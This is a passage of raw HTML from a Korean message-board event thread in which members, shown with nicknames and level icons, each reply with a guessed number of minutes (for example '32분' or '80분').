																					32분																							<span id="edit_2408"></span><!-- 수정 -->
								<span id="reply_2408"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2408">
								<textarea id="save_comment_2408" style="display:none">32분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2409">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a72', '한파', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 한파</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2409&amp;w=c#bo_vc_w" onclick="comment_box('2409', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					80분																							<span id="edit_2409"></span><!-- 수정 -->
								<span id="reply_2409"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2409">
								<textarea id="save_comment_2409" style="display:none">80분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2410">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a38', '징키스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 징키스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2410&amp;w=c#bo_vc_w" onclick="comment_box('2410', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					29분																							<span id="edit_2410"></span><!-- 수정 -->
								<span id="reply_2410"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2410">
								<textarea id="save_comment_2410" style="display:none">29분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2411">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce16', '인생대박각', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 인생대박각</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2411&amp;w=c#bo_vc_w" onclick="comment_box('2411', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					20분																							<span id="edit_2411"></span><!-- 수정 -->
								<span id="reply_2411"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2411">
								<textarea id="save_comment_2411" style="display:none">20분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2412">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a52', '탑건', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 탑건</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2412&amp;w=c#bo_vc_w" onclick="comment_box('2412', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					36분																							<span id="edit_2412"></span><!-- 수정 -->
								<span id="reply_2412"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2412">
								<textarea id="save_comment_2412" style="display:none">36분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2413">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a96', '바랏치나', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 바랏치나</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2413&amp;w=c#bo_vc_w" onclick="comment_box('2413', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2413"></span><!-- 수정 -->
								<span id="reply_2413"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2413">
								<textarea id="save_comment_2413" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2414">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a33', '하찌HAJJI', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 하찌HAJJI</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2414&amp;w=c#bo_vc_w" onclick="comment_box('2414', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					63분																							<span id="edit_2414"></span><!-- 수정 -->
								<span id="reply_2414"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2414">
								<textarea id="save_comment_2414" style="display:none">63분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2415">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce14', '안산배터진', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 안산배터진</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2415&amp;w=c#bo_vc_w" onclick="comment_box('2415', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					53분																							<span id="edit_2415"></span><!-- 수정 -->
								<span id="reply_2415"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2415">
								<textarea id="save_comment_2415" style="display:none">53분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2416">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a36', '치별', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 치별</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2416&amp;w=c#bo_vc_w" onclick="comment_box('2416', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					15분																							<span id="edit_2416"></span><!-- 수정 -->
								<span id="reply_2416"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2416">
								<textarea id="save_comment_2416" style="display:none">15분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2417">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a51', '나루코', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 나루코</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2417&amp;w=c#bo_vc_w" onclick="comment_box('2417', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					12분																							<span id="edit_2417"></span><!-- 수정 -->
								<span id="reply_2417"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2417">
								<textarea id="save_comment_2417" style="display:none">12분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2418">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a83', '발렌스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 발렌스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2418&amp;w=c#bo_vc_w" onclick="comment_box('2418', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					27분																							<span id="edit_2418"></span><!-- 수정 -->
								<span id="reply_2418"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2418">
								<textarea id="save_comment_2418" style="display:none">27분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2419">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce22', '오늘도한번만', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 오늘도한번만</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2419&amp;w=c#bo_vc_w" onclick="comment_box('2419', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					76분																							<span id="edit_2419"></span><!-- 수정 -->
								<span id="reply_2419"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2419">
								<textarea id="save_comment_2419" style="display:none">76분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2420">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a28', '훔마크', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 훔마크</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2420&amp;w=c#bo_vc_w" onclick="comment_box('2420', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					49분																							<span id="edit_2420"></span><!-- 수정 -->
								<span id="reply_2420"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2420">
								<textarea id="save_comment_2420" style="display:none">49분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2421">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a69', '금월', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 금월</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2421&amp;w=c#bo_vc_w" onclick="comment_box('2421', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					26분																							<span id="edit_2421"></span><!-- 수정 -->
								<span id="reply_2421"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2421">
								<textarea id="save_comment_2421" style="display:none">26분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2422">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a43', '가스파로', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 가스파로</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2422&amp;w=c#bo_vc_w" onclick="comment_box('2422', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					55분																							<span id="edit_2422"></span><!-- 수정 -->
								<span id="reply_2422"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2422">
								<textarea id="save_comment_2422" style="display:none">55분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2423">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce15', '울트라니뽄', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 울트라니뽄</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2423&amp;w=c#bo_vc_w" onclick="comment_box('2423', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					88분																							<span id="edit_2423"></span><!-- 수정 -->
								<span id="reply_2423"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2423">
								<textarea id="save_comment_2423" style="display:none">88분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2424">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce6', '언오버장인', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 언오버장인</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2424&amp;w=c#bo_vc_w" onclick="comment_box('2424', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					57분																							<span id="edit_2424"></span><!-- 수정 -->
								<span id="reply_2424"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2424">
								<textarea id="save_comment_2424" style="display:none">57분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2425">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a48', '무츠미', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 무츠미</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2425&amp;w=c#bo_vc_w" onclick="comment_box('2425', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					55분																							<span id="edit_2425"></span><!-- 수정 -->
								<span id="reply_2425"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2425">
								<textarea id="save_comment_2425" style="display:none">55분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2426">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a88', '칼루오', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 칼루오</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2426&amp;w=c#bo_vc_w" onclick="comment_box('2426', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					41분																							<span id="edit_2426"></span><!-- 수정 -->
								<span id="reply_2426"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2426">
								<textarea id="save_comment_2426" style="display:none">41분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2427">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a23', '데오니시아', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 데오니시아</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2427&amp;w=c#bo_vc_w" onclick="comment_box('2427', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					83분																							<span id="edit_2427"></span><!-- 수정 -->
								<span id="reply_2427"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2427">
								<textarea id="save_comment_2427" style="display:none">83분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2428">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce30', '전당포귀신', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 전당포귀신</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2428&amp;w=c#bo_vc_w" onclick="comment_box('2428', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					36분																							<span id="edit_2428"></span><!-- 수정 -->
								<span id="reply_2428"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2428">
								<textarea id="save_comment_2428" style="display:none">36분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2429">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a15', '괴도', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 괴도</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2429&amp;w=c#bo_vc_w" onclick="comment_box('2429', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					82분																							<span id="edit_2429"></span><!-- 수정 -->
								<span id="reply_2429"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2429">
								<textarea id="save_comment_2429" style="display:none">82분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2430">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a58', '유화', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/11.png"> 유화</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2430&amp;w=c#bo_vc_w" onclick="comment_box('2430', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2430"></span><!-- 수정 -->
								<span id="reply_2430"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2430">
								<textarea id="save_comment_2430" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2431">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a80', '식후세번양아치질', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 식후세번양아치질</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2431&amp;w=c#bo_vc_w" onclick="comment_box('2431', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					71분																							<span id="edit_2431"></span><!-- 수정 -->
								<span id="reply_2431"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2431">
								<textarea id="save_comment_2431" style="display:none">71분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2432">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce25', '온리단폴만', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 온리단폴만</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2432&amp;w=c#bo_vc_w" onclick="comment_box('2432', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					16분																							<span id="edit_2432"></span><!-- 수정 -->
								<span id="reply_2432"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2432">
								<textarea id="save_comment_2432" style="display:none">16분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2433">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce27', '행복한고민', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 행복한고민</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2433&amp;w=c#bo_vc_w" onclick="comment_box('2433', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					22분																							<span id="edit_2433"></span><!-- 수정 -->
								<span id="reply_2433"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2433">
								<textarea id="save_comment_2433" style="display:none">22분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2434">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a20', '데인져필드', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 데인져필드</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2434&amp;w=c#bo_vc_w" onclick="comment_box('2434', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2434"></span><!-- 수정 -->
								<span id="reply_2434"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2434">
								<textarea id="save_comment_2434" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2435">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce26', '느낌으로박아', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 느낌으로박아</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2435&amp;w=c#bo_vc_w" onclick="comment_box('2435', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2435"></span><!-- 수정 -->
								<span id="reply_2435"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2435">
								<textarea id="save_comment_2435" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2436">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce20', '올랜도첫3', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 올랜도첫3</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2436&amp;w=c#bo_vc_w" onclick="comment_box('2436', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					69분																							<span id="edit_2436"></span><!-- 수정 -->
								<span id="reply_2436"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2436">
								<textarea id="save_comment_2436" style="display:none">69분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2437">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a16', '촥촥', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 촥촥</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2437&amp;w=c#bo_vc_w" onclick="comment_box('2437', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					38분																							<span id="edit_2437"></span><!-- 수정 -->
								<span id="reply_2437"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2437">
								<textarea id="save_comment_2437" style="display:none">38분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2438">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a05', '마틴', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 마틴</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2438&amp;w=c#bo_vc_w" onclick="comment_box('2438', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					40분																							<span id="edit_2438"></span><!-- 수정 -->
								<span id="reply_2438"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2438">
								<textarea id="save_comment_2438" style="display:none">40분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2439">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a288', '국밥형님', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 국밥형님</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2439&amp;w=c#bo_vc_w" onclick="comment_box('2439', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					79분																							<span id="edit_2439"></span><!-- 수정 -->
								<span id="reply_2439"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2439">
								<textarea id="save_comment_2439" style="display:none">79분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2440">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a258', '폰팔이인생', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 폰팔이인생</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2440&amp;w=c#bo_vc_w" onclick="comment_box('2440', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					82분																							<span id="edit_2440"></span><!-- 수정 -->
								<span id="reply_2440"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2440">
								<textarea id="save_comment_2440" style="display:none">82분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2441">
